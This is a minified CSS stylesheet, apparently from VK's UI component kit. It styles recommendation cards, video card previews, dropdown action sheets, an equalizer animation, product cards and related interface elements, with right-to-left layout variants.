.vkitRecommendationCard__card--i7Fy1{opacity:0}.vkitRecommendationCard__closeButton--pX5sz.vkitRecommendationCard__closeButton--pX5sz{position:absolute;top:0;right:0;padding:8px;color:var(--black)}[dir=rtl] .vkitRecommendationCard__closeButton--pX5sz.vkitRecommendationCard__closeButton--pX5sz{right:auto;left:0}.vkitRecommendationCard__cover--AMacE{width:100%;position:relative}.vkitRecommendationCard__img--UjzxA{background-size:cover;background-position:center;border-radius:var(--vkui--size_border_radius_paper--regular) var(--vkui--size_border_radius_paper--regular)0 0;background-color:var(--vkui--color_background_secondary)}.vkitRecommendationCard__img--UjzxA::before{content:"";position:absolute;border-radius:inherit;box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha);height:100%;left:0;pointer-events:none;top:0;width:100%}[dir=rtl] .vkitRecommendationCard__img--UjzxA::before{left:auto;right:0}.vkitRecommendationCard__badge--60S5k{display:flex;align-items:center;position:absolute;left:8px;bottom:8px;border-radius:14px;max-width:calc(100% - 16px);box-sizing:border-box}[dir=rtl] .vkitRecommendationCard__badge--60S5k{left:auto;right:8px}.vkitRecommendationCard__badgeStyleOverlay--awlFq{background:var(--vkui--color_overlay_primary)}.vkitRecommendationCard__mediumBadge--TXF0m{height:28px;padding:6px 8px 6px 6px}[dir=rtl] .vkitRecommendationCard__mediumBadge--TXF0m{padding:6px 6px 6px 8px}.vkitRecommendationCard__smallBadge--nyf7Y{height:20px;padding:2px 8px}.vkitRecommendationCard__smallBadgeWithPhoto--ocFlo{padding-left:2px}[dir=rtl] .vkitRecommendationCard__smallBadgeWithPhoto--ocFlo{padding-left:0;padding-right:2px}.vkitRecommendationCard__usersStack--BnFBP{width:100%}.vkitRecommendationCard__caption--IPot0{padding:8px 12px 4px 12px}.vkitRecommendationCard__title--YhnWW{display:flex;align-items:center;color:var(--vkui--color_text_primary)}.vkitRecommendationCard__verify--Q1S3d{margin:0 0 0 var(--vkui--spacing_size_xs, 4px);flex-shrink:0;color:var(--vkui--color_icon_accent)}[dir=rtl] .vkitRecommendationCard__verify--Q1S3d{margin:0 var(--vkui--spacing_size_xs, 4px)0 0}.vkitRecommendationCard__subtitle--x58Hg{margin-top:2px;color:var(--vkui--color_text_secondary)}.vkitRecommendationCard__button--CnK6p{padding:0 12px}.vkitRecommendationCard__lagePadding--pz3Fc{padding:4px 8px}.vkitRecommendationCard__withoutSidePadding--xTbsc{padding-left:0;padding-right:0}.vkitRecommendationCard__buttonDisabled--YnXNN.vkitRecommendationCard__buttonDisabled--YnXNN{color:var(--vkui--color_text_secondary);opacity:1}.vkitRecommendationCard__buttonDone--ClaHV.vkitRecommendationCard__buttonDone--ClaHV,.vkitRecommendationCard__buttonDone--ClaHV.vkitRecommendationCard__buttonDone--ClaHV:hover,.vkitRecommendationCard__buttonLoading--c9UiZ.vkitRecommendationCard__buttonLoading--c9UiZ{color:var(--vkui--color_text_secondary)}.vkitRecommendationCard__photos--m06cI{margin-top:12px}.vkitRecommendationCard__after--GZES5{margin-top:12px}.vkitRecommendationCard__strikethroughTitle--G6rWe{margin-left:var(--vkui--spacing_size_xs, 4px);color:var(--vkui--color_text_secondary);text-decoration:line-through;max-width:110px}[dir=rtl] .vkitRecommendationCard__strikethroughTitle--G6rWe{margin-left:0;margin-right:var(--vkui--spacing_size_xs, 4px)}
.vkitVideoCardOverlayIcon__overlayIcon--O3P05{position:relative;display:flex;justify-content:center;align-items:center;text-align:center;border-radius:50%;box-sizing:border-box;color:var(--vkui--color_icon_contrast);background-color:var(--vkui--color_overlay_primary);transition:background-color var(--vkui--animation_duration_s) linear,opacity var(--vkui--animation_duration_s) ease}.vkitVideoCardOverlayIcon__overlayIconSizeS--NRF3j{width:48px;height:48px}.vkitVideoCardOverlayIcon__overlayIconSizeM--k3jQ7{width:64px;height:64px}.vkitVideoCardOverlayIcon__overlayIconLoading--yT7Mp,.vkitVideoCardOverlayIcon__overlayIconMuted--QkNqF{width:100%;height:100%;border-radius:0}.vkitVideoCardOverlayIcon__overlayIconLoading--yT7Mp{color:var(--vkui--color_text_contrast)}.vkitVideoCardOverlayIcon__overlayIconHoverRegular--XBDcT:hover,.vkitVideoCardOverlayIcon__overlayIconHoverRegular--XBDcT.vkitVideoCardOverlayIcon__overlayIconHovered--wMHVf{background-color:var(--vkui--color_overlay_primary--hover)}.vkitVideoCardOverlayIcon__overlayIconHoverDark--S0EcA:hover,.vkitVideoCardOverlayIcon__overlayIconHoverDark--S0EcA.vkitVideoCardOverlayIcon__overlayIconHovered--wMHVf{background-color:var(--vkui--color_avatar_overlay)}.vkitVideoCardOverlayIcon__overlayIconShowOnHover--KKM5D{opacity:var(--video-card-overlay-icon-opacity, 0);transition:opacity var(--vkui--animation_duration_s) ease}
.vkitVideoCardPreviewImage__container--PxkQy{--vkit_internal--video_card_preview_image_transition:opacity cubic-bezier(0.65, 0.05, 0.36, 1)
    var(--vkui--animation_duration_m);display:flex;justify-content:center;align-items:center;text-align:center;object-fit:cover;opacity:0;transition:var(--vkit_internal--video_card_preview_image_transition);background-color:var(--vkui--color_image_placeholder);transform:translateZ(0)}.vkitVideoCardPreviewImage__fullSize--kraQj{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.vkitVideoCardPreviewImage__containerVisible--RbEj5{opacity:1}.vkitVideoCardPreviewImage__img--T637l{overflow:hidden;transition-duration:0s;object-fit:cover}.vkitVideoCardPreviewImage__imgHidden--39qiL{opacity:0;transition:var(--vkit_internal--video_card_preview_image_transition,
    opacity cubic-bezier(0.65, 0.05, 0.36, 1) var(--vkui--animation_duration_m)
  )}.vkitVideoCardPreviewImage__imgBlurred--WrQxJ{transform:translateZ(0) scale(1.1)}.vkitVideoCardPreviewImage__imgBlurredSizeS--X5kRf{filter:blur(8px)}.vkitVideoCardPreviewImage__imgBlurredSizeM--WGzof{filter:blur(30px)}.vkitVideoCardPreviewImage__imgBlurredSizeL--Rtu22{filter:blur(40px)}.vkitVideoCardPreviewImage__imgBlurredSizeXl--7RB8n{filter:blur(50px)}.vkitVideoCardPreviewImage__imgBlurredSize2Xl--CByMT{filter:blur(60px)}.vkitVideoCardPreviewImage__imgContain--46cbv{background-color:var(--black);object-fit:contain}.vkitVideoCardPreviewImage__imgCover--xdZTz{object-fit:cover}
.vkitVideoCardBadge__badge--FGtXw.vkitVideoCardBadge__badge--FGtXw{position:absolute;right:8px;bottom:8px;align-items:center;display:flex;cursor:pointer;z-index:1}[dir=rtl] .vkitVideoCardBadge__badge--FGtXw.vkitVideoCardBadge__badge--FGtXw{right:auto;left:8px}.vkitVideoCardBadge__upcomingLiveBadge--j1l3d.vkitVideoCardBadge__upcomingLiveBadge--j1l3d{border-radius:4px}.vkitVideoCardBadge__durationBadge--rKhgA.vkitVideoCardBadge__durationBadge--rKhgA{background-color:var(--vkui--color_overlay_primary);color:var(--vkui--color_text_contrast)}.vkitVideoCardBadge__durationBadgeSizeS--Mt1Wy.vkitVideoCardBadge__durationBadgeSizeS--Mt1Wy{padding:2px 6px;border-radius:4px}.vkitVideoCardBadge__durationBadgeSizeM--J93rc.vkitVideoCardBadge__durationBadgeSizeM--J93rc{padding:6px 8px;border-radius:6px}.vkitVideoCardBadge__interactiveBadge--oAcIA.vkitVideoCardBadge__interactiveBadge--oAcIA{background-color:var(--vkui--color_accent_violet)}.vkitVideoCardBadge__interactiveBadgeIcon--YGISx{margin-right:var(--vkui--spacing_size_xs)}[dir=rtl] .vkitVideoCardBadge__interactiveBadgeIcon--YGISx{margin-right:0;margin-left:var(--vkui--spacing_size_xs)}.vkitVideoCardBadge__badge--FGtXw.vkitVideoCardBadge__musicVideoBadge--YHRJt{gap:4px}
.vkitVideoCardIcon__icon--EsEdu{color:var(--vkui--color_stroke_contrast);filter:drop-shadow(0 0 4px var(--videocard-privacy-shadow-color, var(--black_alpha24))) drop-shadow(0 0 1px var(--videocard-privacy-shadow-color, var(--black_alpha24)))}
.vkitVideoCardPreviewContainer__preview--8m2No{width:100%;height:100%;overflow:hidden;background-color:var(--vkui--color_image_placeholder);--video-card-overlay-icon-opacity:0}.vkitVideoCardPreviewContainer__previewOverlayed--sWJK5{opacity:.2}.vkitVideoCardPreviewContainer__preview--8m2No:hover{--video-card-overlay-icon-opacity:1}
.vkitVideoCardTrailerPlayer__trailer--olpe2{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;object-fit:cover;overflow-clip-margin:content-box;overflow:clip;opacity:0;transition-duration:0s}.vkitVideoCardTrailerPlayer__trailerActive--oB6eT{opacity:1;transition:opacity var(--videocard-hover-transition-duration, var(--vkui--animation_duration_l)) var(--videocard-hover-transition-fn, ease-in-out)}
.vkitVideoCardViewedDuration__duration--L2wtl{position:absolute;left:0;right:0;bottom:0;height:4px;background-color:var(--vkui--color_track_background);background-clip:content-box;opacity:1;border-top:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary_alpha)}.vkitVideoCardViewedDuration__viewedDuration--yhwoo{border-radius:2px;min-width:10%;background-color:var(--vkui--color_background_accent_alternative);height:100%}.vkitVideoCardViewedDuration__durationHidden--QSXZd{opacity:0;transition:opacity var(--videocard-hover-transition-duration, var(--vkui--animation_duration_l)) var(--videocard-hover-transition-fn, ease-in-out)}
.vkitVideoCardPreview__top--jErt3{position:absolute;left:8px;top:8px;z-index:1}[dir=rtl] .vkitVideoCardPreview__top--jErt3{left:auto;right:8px}.vkitVideoCardPreview__footer--u8Csr{position:absolute;left:8px;bottom:8px;display:flex;align-items:center;z-index:1}[dir=rtl] .vkitVideoCardPreview__footer--u8Csr{left:auto;right:8px}.vkitVideoCardPreview__privacyIcon--luFAp{margin-right:8px}[dir=rtl] .vkitVideoCardPreview__privacyIcon--luFAp{margin-right:0;margin-left:8px}
.vkitSubnavigationButton__disabled--j7TzE{opacity:var(--vkui--opacity_disable_accessibility)}
.vkitDropdownActionSheetHorizontalItem__root--iY5Cn{color:var(--vkui--color_icon_accent);display:flex;flex-direction:column;justify-content:center;align-items:center;padding:12px 9px;width:100%;min-width:73px;box-sizing:border-box;text-decoration:none}.vkitDropdownActionSheetHorizontalItem__image--XSdN0{display:flex;align-items:center;justify-content:center}.vkitDropdownActionSheetHorizontalItem__header--f9arQ{font-size:14px;margin-top:3px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;text-align:center;line-height:18px;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;text-overflow:ellipsis}
.vkitDropdownActionSheetItem__container--AEkMj.vkitDropdownActionSheetItem__container--AEkMj{overflow:hidden;padding-left:8px;padding-right:8px}.vkitDropdownActionSheetItem__container--AEkMj[disabled]{pointer-events:none}.vkitDropdownActionSheetItem__containerSizeS--M0NTP.vkitDropdownActionSheetItem__container--AEkMj{min-height:32px}.vkitDropdownActionSheetItem__containerSizeM--DwCr0.vkitDropdownActionSheetItem__container--AEkMj{min-height:34px}.vkitDropdownActionSheetItem__containerSizeS--M0NTP.vkitDropdownActionSheetItem__containerHasSubtitle--V9Z4k{min-height:48px}.vkitDropdownActionSheetItem__containerSizeM--DwCr0.vkitDropdownActionSheetItem__containerHasSubtitle--V9Z4k{min-height:54px}.vkitDropdownActionSheetItem__containerSizeS--M0NTP.vkitDropdownActionSheetItem__container--AEkMj+.vkitDropdownActionSheetItem__container--AEkMj{margin-top:1px}.vkitDropdownActionSheetItem__containerSizeM--DwCr0.vkitDropdownActionSheetItem__container--AEkMj+.vkitDropdownActionSheetItem__container--AEkMj{margin-top:2px}.vkitDropdownActionSheetItem__before--rqSJF{color:var(--vkui--color_icon_accent);transform:translateZ(0)}.vkitDropdownActionSheetItem__containerTypeDestructive--c2m7Y .vkitDropdownActionSheetItem__before--rqSJF{color:var(--vkui--color_icon_negative)}.vkitDropdownActionSheetItem__containerTypeContrast--4T7fv .vkitDropdownActionSheetItem__before--rqSJF{color:var(--vkui--color_icon_contrast)}.vkitDropdownActionSheetItem__container--AEkMj[disabled] .vkitDropdownActionSheetItem__before--rqSJF{color:var(--vkui--color_icon_secondary)}.vkitDropdownActionSheetItem__in--nPMPq{display:flex}.vkitDropdownActionSheetItem__containerSizeS--M0NTP>:not(.vkitDropdownActionSheetItem__before--rqSJF){margin:-2px 0}.vkitDropdownActionSheetItem__containerSizeM--DwCr0>:not(.vkitDropdownActionSheetItem__before--rqSJF){margin:-1px 0}.vkitDropdownActionSheetItem__container--AEkMj[disabled] .vkitDropdownActionSheetItem__in--nPMPq{color:var(--vkui--color_text_secondary)}.vkitDropdownActionSheetItem__containerTypeHeader--gA4x3 .vkitDropdownActionSheetItem__in--nPMPq{color:var(--vkui--color_text_subhead)}.vkitDropdownActionSheetItem__containerTypeDestructive--c2m7Y .vkitDropdownActionSheetItem__in--nPMPq{color:var(--vkui--color_text_negative)}.vkitDropdownActionSheetItem__containerTypeContrast--4T7fv .vkitDropdownActionSheetItem__in--nPMPq{color:var(--vkui--color_text_contrast)}.vkitDropdownActionSheetItem__containerTypeDestructive--c2m7Y.vkitDropdownActionSheetItem__containerHasBefore--20nDe:not(.vkitDropdownActionSheetItem__container--AEkMj[disabled]) .vkitDropdownActionSheetItem__in--nPMPq{color:inherit}.vkitDropdownActionSheetItem__subtitle--7yCPs.vkitDropdownActionSheetItem__subtitle--7yCPs{display:flex;align-items:center}.vkitDropdownActionSheetItem__containerTypeHeader--gA4x3 .vkitDropdownActionSheetItem__subtitle--7yCPs{margin-top:6px}.vkitDropdownActionSheetItem__containerTypeContrast--4T7fv:not([disabled]) .vkitDropdownActionSheetItem__subtitle--7yCPs{color:var(--white_alpha60, rgba(255, 255, 255, 0.6))}.vkitDropdownActionSheetItem__titleBadge--h9hKX{margin-left:6px;display:inline-block;vertical-align:middle}[dir=rtl] .vkitDropdownActionSheetItem__titleBadge--h9hKX{margin-left:0;margin-right:6px}.vkitDropdownActionSheetItem__subtitleBefore--XdmKM{margin-right:6px}[dir=rtl] .vkitDropdownActionSheetItem__subtitleBefore--XdmKM{margin-right:0;margin-left:6px}.vkitDropdownActionSheetItem__meta--jKs98{margin-left:6px;color:var(--vkui--color_text_secondary)}[dir=rtl] .vkitDropdownActionSheetItem__meta--jKs98{margin-left:0;margin-right:6px}.vkitDropdownActionSheetItem__containerTypeContrast--4T7fv:not([disabled]) .vkitDropdownActionSheetItem__meta--jKs98{color:var(--white_alpha60, rgba(255, 255, 255, 0.6))}.vkitDropdownActionSheetItem__after--VvEBA{color:var(--vkui--color_icon_accent);margin-left:16px}[dir=rtl] .vkitDropdownActionSheetItem__after--VvEBA{margin-left:0;margin-right:16px}.vkitDropdownActionSheetItem__container--AEkMj[disabled] .vkitDropdownActionSheetItem__after--VvEBA{opacity:var(--vkui--opacity_disable_accessibility)}.vkitDropdownActionSheetItem__container--AEkMj .vkuiInternalSimpleCell__after.vkuiInternalSimpleCell__after .vkuiIconButton__host:last-child{margin-right:unset}[dir=rtl] .vkitDropdownActionSheetItem__container--AEkMj .vkuiInternalSimpleCell__after.vkuiInternalSimpleCell__after .vkuiIconButton__host:last-child{margin-right:0;margin-left:unset}.vkitDropdownActionSheetItem__container--AEkMj.vkuiSimpleCell__mult .vkuiSimpleCell__children,.vkitDropdownActionSheetItem__container--AEkMj.vkuiSimpleCell__mult .vkuiSimpleCell__subtitle{flex-grow:1}
.vkitEqualizer__equalizer--hegXJ{height:24px;width:24px;display:flex;justify-content:center;transform:rotate(180deg);transform-origin:50%}[dir=rtl] .vkitEqualizer__equalizer--hegXJ{transform:rotate(-180deg)}.vkitEqualizer__equalizerStretched--fcQ7P{height:100%;width:100%;display:flex;justify-content:center;align-items:flex-end;transform:initial;transform-origin:initial}.vkitEqualizer__row--Cbhyy{width:2px;height:1px;transition:height var(--vkui--animation_duration_m) ease-in-out;background-color:currentColor;border-radius:2px}.vkitEqualizer__equalizerStretched--fcQ7P .vkitEqualizer__row--Cbhyy{--vkit_internal--equalizer_column_width:14%;width:var(--vkit_internal--equalizer_column_width, 14%);max-width:13px;height:1px;transition:height var(--vkui--animation_duration_l) ease-in-out;background-color:currentColor;border-radius:100px}.vkitEqualizer__equalizerActive--azxaa .vkitEqualizer__row--Cbhyy{animation:vkitEqualizer__EqualizerAnimation--wsihV 1s linear infinite alternate}.vkitEqualizer__equalizerPause--0dRaN .vkitEqualizer__row--Cbhyy{animation-play-state:paused}.vkitEqualizer__row--Cbhyy+.vkitEqualizer__row--Cbhyy{margin-left:2px}[dir=rtl] .vkitEqualizer__row--Cbhyy+.vkitEqualizer__row--Cbhyy{margin-left:0;margin-right:2px}.vkitEqualizer__equalizerStretched--fcQ7P .vkitEqualizer__row--Cbhyy+.vkitEqualizer__row--Cbhyy{margin-left:var(--vkit_internal--equalizer_column_width, 14%)}[dir=rtl] .vkitEqualizer__equalizerStretched--fcQ7P .vkitEqualizer__row--Cbhyy+.vkitEqualizer__row--Cbhyy{margin-left:0;margin-right:var(--vkit_internal--equalizer_column_width, 14%)}.vkitEqualizer__row--Cbhyy:nth-child(1){animation-duration:var(--vkui--animation_duration_m);--vkit_internal--equalizer_max_height:100%}.vkitEqualizer__row--Cbhyy:nth-child(2){animation-duration:var(--vkui--animation_duration_l);--vkit_internal--equalizer_max_height:80%}.vkitEqualizer__row--Cbhyy:nth-child(3){animation-duration:var(--vkui--animation_duration_l);--vkit_internal--equalizer_max_height:60%}.vkitEqualizer__row--Cbhyy:nth-child(4){animation-duration:var(--vkui--animation_duration_l);--vkit_internal--equalizer_max_height:50%}@keyframes vkitEqualizer__EqualizerAnimation--wsihV{0%{height:15%}to{height:var(--vkit_internal--equalizer_max_height, 60%)}}
.vkitGridImage__block--7JYgg{display:flex;flex-flow:column wrap;height:100%;width:100%;overflow:hidden;border-radius:inherit}.vkitGridImage__item--iwIko{width:50%;height:50%;background-size:cover;background-position:center}.vkitGridImage__item--iwIko:only-child{width:100%}.vkitGridImage__item--iwIko:first-child:not(:nth-last-child(4)),.vkitGridImage__item--iwIko:nth-child(2):last-child{height:100%}
.vkitThumb__noCoverIcon--iEt6h{color:var(--vkui--color_icon_tertiary)}.vkitThumb__content--Il06H{display:flex;position:absolute;color:var(--vkui--color_icon_contrast);z-index:2;bottom:8px}.vkitThumb__contentCell--AuKfP{display:flex;align-items:center;margin:0 4px}.vkitThumb__contentCell--AuKfP span{margin-left:3px}[dir=rtl] .vkitThumb__contentCell--AuKfP span{margin-left:0;margin-right:3px}.vkitThumb__control--SOrrP{left:50%;top:50%;transform:translate(-50%,-50%);z-index:1}[dir=rtl] .vkitThumb__control--SOrrP{left:auto;right:50%;transform:translate(50%,-50%)}.vkitThumb__control--SOrrP.vkitThumb__control--SOrrP{position:absolute;color:var(--black)}.vkitThumb__actions--VjfhW{position:absolute;display:flex;align-items:center;justify-content:center}.vkitThumb__equalizer--oKFwW{width:36px;height:36px;display:flex;align-items:center;justify-content:center}
.vkitMusicPlaylistItem__stretched--9sdpV{margin:6px}.vkitMusicPlaylistItem__control--nopcN{opacity:0}.vkitMusicPlaylistItem__control--nopcN,.vkitMusicPlaylistItem__equalizer--6QVqu{transition:opacity var(--vkui--animation_duration_s) ease-in-out}@media (hover:hover){.vkitMusicPlaylistItem__tappable--m7IV9:hover .vkitMusicPlaylistItem__control--nopcN{opacity:1}.vkitMusicPlaylistItem__tappable--m7IV9:hover .vkitMusicPlaylistItem__equalizer--6QVqu{opacity:0}}
.vkitDropdownActionSheetHorizontalItems__root--8ZGo2{display:flex;justify-content:center}
.vkitDropdownActionSheet__container--JNVRT{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitDropdownActionSheet__scrollView--IPtqA{max-height:inherit}.vkitDropdownActionSheet__content--Rztvv{--vkit_internal--dropdown_action_sheet_padding:0;padding:var(--vkit_internal--dropdown_action_sheet_padding, 0);display:flex;flex-direction:column;box-sizing:border-box}.vkitDropdownActionSheet__contentPaddingS--G1NRB{--vkit_internal--dropdown_action_sheet_padding:4px}.vkitDropdownActionSheet__contentPaddingM--WQejF{--vkit_internal--dropdown_action_sheet_padding:8px}.vkitDropdownActionSheet__containerSizeS--hTVam.vkitDropdownActionSheet__contentPaddingDefault--I0WKP{--vkit_internal--dropdown_action_sheet_padding:6px}.vkitDropdownActionSheet__containerSizeM--0x3N9.vkitDropdownActionSheet__contentPaddingDefault--I0WKP{--vkit_internal--dropdown_action_sheet_padding:8px}.vkitDropdownActionSheet__containerModePrimary--lLdw7{background:var(--vkui--color_background_content)}
.vkitUserRecommendationItem__root--VbJGt{text-decoration:none;display:flex;transition:all ease-out var(--vkui--animation_duration_m);opacity:1}.vkitUserRecommendationItem__rootHasStatus--AMopU{transition-delay:4s}.vkitUserRecommendationItem__rootHide--A7yyx{opacity:0;width:0;margin:0}.vkitUserRecommendationItem__rootLoading--139gw{flex-shrink:0}.vkitUserRecommendationItem__in--LgbAG{transform:translateZ(0);width:inherit;height:inherit;position:relative;border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitUserRecommendationItem__main--j6zxT{color:var(--vkui--color_text_contrast);display:flex;flex-flow:column nowrap;justify-content:flex-end;flex-shrink:0;width:100%;height:100%;transition:opacity ease-out 2s;opacity:1;background:var(--vkui--color_image_placeholder_alpha);padding:12px;box-sizing:border-box}.vkitUserRecommendationItem__rootHasStatus--AMopU .vkitUserRecommendationItem__main--j6zxT{opacity:0}.vkitUserRecommendationItem__main--j6zxT::after{content:"";position:absolute;right:0;bottom:0;left:0;height:140px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.0109804)),color-stop(19.27%,rgba(0,0,0,.28)),color-stop(65.1%,rgba(0,0,0,.7)));background:linear-gradient(180deg,rgba(0,0,0,.0109804)0,rgba(0,0,0,.28) 19.27%,rgba(0,0,0,.7) 65.1%);z-index:-1}[dir=rtl] .vkitUserRecommendationItem__main--j6zxT::after{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.0109804)),color-stop(19.27%,rgba(0,0,0,.28)),color-stop(65.1%,rgba(0,0,0,.7)));background:linear-gradient(-180deg,rgba(0,0,0,.0109804)0,rgba(0,0,0,.28) 19.27%,rgba(0,0,0,.7) 65.1%)}.vkitUserRecommendationItem__closeButton--wkg8V{position:absolute;top:12px;right:12px}[dir=rtl] .vkitUserRecommendationItem__closeButton--wkg8V{right:auto;left:12px}.vkitUserRecommendationItem__closeButton--wkg8V>*{border-radius:50%}.vkitUserRecommendationItem__cover--HGt7R{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:center;z-index:-1}.vkitUserRecommendationItem__name--u6bS4{color:var(--vkui--color_text_contrast)}.vkitUserRecommendationItem__name--u6bS4+.vkitUserRecommendationItem__description--a9uKr{margin-top:4px}.vkitUserRecommendationItem__photos--cDSMA{margin-top:12px}.vkitUserRecommendationItem__after--ge5Wf{margin-top:12px}.vkitUserRecommendationItem__status--gkLy7{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-flow:column nowrap;justify-content:center;align-items:center;padding:0 32px;text-align:center;background:var(--vkui--color_background_modal);border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);animation:vkitUserRecommendationItem__status-reveal--nJykU var(--vkui--animation_duration_m) ease-in}.vkitUserRecommendationItem__statusIcon--NabnO{color:var(--vkui--color_icon_accent)}.vkitUserRecommendationItem__statusText--PblPX{margin-top:8px;color:var(--vkui--color_text_primary)}.vkitUserRecommendationItem__text--Nvlhe{color:var(--vkui--color_text_contrast)}@keyframes vkitUserRecommendationItem__status-reveal--nJykU{0%{opacity:0}to{opacity:1}}
.vkitBlinkText__blinkText--YxRD1{display:inline-block;opacity:0;transition:opacity var(--vkui--animation_duration_l) ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitBlinkText__blinkTextShown--ijskM{opacity:1}
.vkitMiniProductCardContextMenuIcon__root--KNRLK{color:var(--vkui--color_icon_secondary);display:flex;justify-content:flex-end}
.vkitMiniProductCardOverlayIconButton__root--J3yIb.vkitMiniProductCardOverlayIconButton__root--J3yIb{position:absolute;top:0;right:0;display:flex;align-items:center;justify-content:center;cursor:pointer;opacity:var(--vkui--opacity_disable_accessibility);transition:opacity ease var(--vkui--animation_duration_m);z-index:var(--badge-z-index, 9)}[dir=rtl] .vkitMiniProductCardOverlayIconButton__root--J3yIb.vkitMiniProductCardOverlayIconButton__root--J3yIb{right:auto;left:0}.vkitMiniProductCardOverlayIconButton__rootHovered--TPwTw.vkitMiniProductCardOverlayIconButton__rootHovered--TPwTw{opacity:1}.vkitMiniProductCardOverlayIconButton__tooltip--jXuzo{z-index:var(--tooltip-z-index, 10)}
.vkitMiniProductCardFavoriteButton__icon--cneTw{pointer-events:none}
.vkitTextarea__rootOverlay--k5hDj.vkitTextarea__rootOverlay--k5hDj{background-color:transparent;border-color:var(--vkui--color_stroke_contrast);border-radius:18px}.vkitTextarea__rootOverlay--k5hDj textarea::-ms-input-placeholder{color:var(--vkui--color_text_contrast)}.vkitTextarea__rootOverlay--k5hDj textarea::placeholder{color:var(--vkui--color_text_contrast)}.vkitTextarea__rootOverlay--k5hDj.vkitTextarea__rootOverlay--k5hDj.vkitTextarea__rootOverlay--k5hDj>span{border-color:var(--vkui--color_stroke_contrast)}.vkitTextarea__rootOverlay--k5hDj>div{border-color:var(--vkui--color_stroke_contrast)}
.vkitVerifiedIcon__iconFire--njFlV.vkitVerifiedIcon__iconFire--njFlV{color:var(--orange_fire)}.vkitVerifiedIcon__iconEsia--1cyPC.vkitVerifiedIcon__iconEsia--1cyPC{color:var(--vkui--color_icon_secondary)}
.vkitVerifiedLabel__root--Uu8Y8{display:inline-flex;align-items:center;max-width:100%}.vkitVerifiedLabel__rootMultiline--Uti3p{display:inline-block;vertical-align:middle}.vkitVerifiedLabel__text--rjtdP{overflow:hidden}.vkitVerifiedLabel__textNonInteractive--GOEvm{pointer-events:none}.vkitVerifiedLabel__icon--cLv9l{color:var(--vkui--color_text_accent)}.vkitVerifiedLabel__root--Uu8Y8.vkitVerifiedLabel__root--Uu8Y8 .vkitVerifiedLabel__icon--cLv9l{display:block;margin-left:4px;flex-shrink:0}[dir=rtl] .vkitVerifiedLabel__root--Uu8Y8.vkitVerifiedLabel__root--Uu8Y8 .vkitVerifiedLabel__icon--cLv9l{margin-left:0;margin-right:4px}.vkitVerifiedLabel__rootMultiline--Uti3p .vkitVerifiedLabel__text--rjtdP,.vkitVerifiedLabel__rootMultiline--Uti3p .vkitVerifiedLabel__icon--cLv9l{vertical-align:middle}.vkitVerifiedLabel__rootMultiline--Uti3p .vkitVerifiedLabel__text--rjtdP{overflow:hidden}.vkitVerifiedLabel__rootMultiline--Uti3p.vkitVerifiedLabel__rootMultiline--Uti3p .vkitVerifiedLabel__icon--cLv9l{display:inline-block}.vkitVerifiedLabel__root--Uu8Y8 .vkitVerifiedLabel__icon--cLv9l svg{display:block;margin-left:0}[dir=rtl] .vkitVerifiedLabel__root--Uu8Y8 .vkitVerifiedLabel__icon--cLv9l svg{margin-left:0;margin-right:0}
.vkitMiniVideoCard__root--J0aKh{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitMiniVideoCard__thumbnail--jx8Xc{border-radius:var(--vkui--size_border_radius_paper--regular);overflow:hidden;pointer-events:none;min-width:180px;max-width:180px}.vkitMiniVideoCard__info--maH0f{min-width:194px;max-width:-moz-min-content;max-width:-webkit-min-content;max-width:min-content}.vkitMiniVideoCard__title--OucNh{color:var(--vkui--color_text_contrast)}.vkitMiniVideoCard__tip--OFeqr{margin-top:4px;margin-bottom:8px;white-space:nowrap}.vkitMiniVideoCard__owner--Vmoja{margin-top:2px}
.vkitMiniProductCardOwnerName__root--fgBgr{margin-top:2px;min-height:18px;color:var(--vkui--color_text_tertiary)}.vkitMiniProductCardOwnerName__rootDisabled--qj8mg{pointer-events:none}.vkitMiniProductCardOwnerName__avatar--RuJJG{margin-right:4px;display:inline-block;vertical-align:text-top}[dir=rtl] .vkitMiniProductCardOwnerName__avatar--RuJJG{margin-right:0;margin-left:4px}
.vkitMiniProductCardBadge__root--rmOEk{max-width:105px;pointer-events:none;z-index:var(--badge-z-index, 9)}.vkitMiniProductCardBadge__rootOzon--z4aWA.vkitMiniProductCardBadge__rootOzon--z4aWA.vkitMiniProductCardBadge__rootOzon--z4aWA{background:#005bff}
.vkitSelectableCell__cellDisabled--ysbeC{opacity:var(--vkui--opacity_disable_accessibility)}.vkitSelectableCell__icon--LXkme:not(:first-child){margin-left:4px}[dir=rtl] .vkitSelectableCell__icon--LXkme:not(:first-child){margin-left:0;margin-right:4px}.vkitSelectableCell__iconCheckOff--dvvuD{color:var(--vkui--color_icon_tertiary)}.vkitSelectableCell__checkboxHidden--T739J{height:1px;width:1px;opacity:0;position:absolute;z-index:-1}
